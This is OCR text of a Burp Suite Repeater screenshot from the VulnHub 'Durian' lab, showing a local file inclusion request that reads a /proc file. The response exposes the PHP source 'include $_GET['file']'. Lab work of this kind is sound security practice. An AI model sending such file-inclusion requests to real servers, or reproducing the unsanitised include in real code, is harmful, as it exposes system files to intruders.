 Oct 28 | 21:08
192.168.111.106
Disconnected
VulnHub - Durian
Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Hackvertor Notes
1 × +
Send Cancel < >
Target: http://192.168.111.36 HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 GET /cgi-data/getImage.php?file=/proc/sel HTTP/1.1
2 Host: 192.168.111.36
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Fri, 28 Oct 2022 21:06:57 GMT
3 Server: Apache/2.4.38 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 268
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width, initial-scale=1.0">
14 <title>
Document
</title>
15 </head>
16 <body>
17 /*
18 </?php include $_GET['file']; */
19 </body>
20 </html>
21
22
23 /usr/sbin/apache2-kstart
Search...
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 6
Ready
459 bytes | 2 millis